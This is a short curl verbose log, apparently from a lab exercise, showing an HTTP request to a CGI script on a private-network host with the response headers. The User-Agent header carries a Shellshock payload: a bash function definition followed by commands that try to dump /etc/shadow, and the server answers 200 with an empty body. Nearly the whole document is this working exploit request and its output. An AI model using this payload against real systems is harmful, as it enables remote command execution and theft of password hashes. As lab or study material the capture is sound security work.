 *   Trying 192.168.56.106...
* TCP_NODELAY set
* Connected to 192.168.56.106 (192.168.56.106) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: 192.168.56.106
> User-Agent: () { echo HOLA; }; echo Content-type: text/plain; echo; /bin/cat /etc/shadow;
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Fri, 25 Sep 2020 07:40:18 GMT
< Server: Apache/2.4.38 (Debian)
< Content-Length: 0
< Content-Type: text/plain
<
* Connection #0 to host 192.168.56.106 left intact